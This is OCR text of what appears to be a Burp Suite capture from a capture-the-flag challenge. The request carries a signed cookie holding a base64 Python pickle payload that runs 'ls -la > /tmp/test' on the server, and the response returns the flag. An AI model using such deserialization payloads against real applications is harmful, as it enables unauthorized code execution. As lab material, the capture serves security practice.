 Pretty Raw Hex \n ≡
1 GET /show?id=/tmp/test HTTP/2
2 Host: ch681117157688.ch.eng.run
3 Cookie: name=
"!D3LV3CaBMJh9yxwZSGO4fA==?gAWVOwAAAAAAAACMBG5hbWWUfZRoAIwFcG9zaXiUjAZzeXN0
ZW2Uk5SMEmxzIC1sYSA+IC90bXAvdGVzdJSFlFKUc4aULg=="
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ch681117157685.ch.eng.run/sign
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 19:58:16 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 29
5 Server: nginx/1.25.4
6
7 flag{W3lcome_t0_p03m_p0ck3t}
8